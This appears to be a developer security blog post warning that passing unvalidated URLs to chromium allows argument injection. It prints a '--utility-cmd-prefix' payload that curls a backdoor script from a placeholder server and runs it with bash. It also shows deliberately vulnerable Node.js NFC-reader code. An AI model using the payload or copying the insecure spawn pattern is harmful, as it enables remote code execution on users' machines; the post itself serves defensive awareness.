Published: May 1, 2022 by nemanjan00
This is example how your user can be hacked if you misuse chromium to open web links.
Attack
What I have seen people do is something like this:
url = "someurl"; // this is just pseudo-code
execlp("chromium", "chromium", url);
What that does is it runs this:
chromium someurl
And if they get something like this as parameter:
url = `--utility-cmd-prefix='bash -c \" ls . ; curl http://someserver/backdoor.sh > backdoor.sh ; bash backdoor.sh ; ls . \"'`
What happens is user just got compromised…
chromium --utility-cmd-prefix='bash -c \" ls . ; curl http://someserver/backdoor.sh > backdoor.sh ; bash backdoor.sh ; ls . \"'
To understand how big of issue this is I suggest reading my post about command arguments.
Real danger example 1 (NFC/QRcode)
Now imagine you have just implemented NFC or QRcode reader…
You did not check url format, you passed it to chromium as url…

Example vulnerable code:
const { spawn } = require("child_process");
const fs = require("fs");
const ndefLibrary = require('ndef-lib');
spawn("nfc-mfultralight", ["r", "dump"]).on("close", () => {
const data = fs.readFileSync("./dump").slice(18);
const message = new ndefLibrary.NdefMessage.fromByteArray(data);
const url = Buffer.from(message._records[0]._payload).toString("utf8").slice(2);
const shell = spawn("chromium", [url]);
shell.stdout.on("data", data => {
console.log("" + data);
});
shell.stderr.on("data", data => {
console.error("" + data);
});
shell.on("close", (code) => {
console.log(code);
});
});
Real danger example 2 (RSS reader/Mail client)
What happens if you want to open link you just took from XML or JSON and you trust it is valid link?
You just pass it to chromium?


